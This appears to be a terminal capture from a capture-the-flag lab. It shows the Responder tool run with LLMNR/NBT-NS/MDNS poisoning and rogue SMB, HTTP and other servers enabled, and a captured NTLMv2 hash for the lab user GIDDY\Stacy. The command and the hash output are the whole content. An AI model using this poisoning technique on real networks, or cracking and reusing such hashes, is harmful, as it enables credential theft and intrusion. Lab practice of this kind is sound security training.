 ~/D/h/giddy # ❯❯❯ clear && responder -I tun0 -wrf
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.8]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client   : 10.10.10.104
[SMBv2] NTLMv2-SSP Username : GIDDY\Stacy
[SMBv2] NTLMv2-SSP Hash     : Stacy::GIDDY:d08766fdd0c212e3:41568ED0121CD434DAD205879A4A6C1E:0101000000000000C0653150DE09D2018D5B31E8246BA99700000000020008005​3
004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D0050005
2004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600
0400020000000800300030000000000000000000000000300000572BBB46783BF0B326A0B9ACBF9F8AC2D54C8930E2F76FC8A27552C0F40BC5320A00100000000000000000000000000000000000090
01E0063006900660073002F00310030002E00310030002E00310034002E003800000000000000000000000000
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy
[+] Exiting...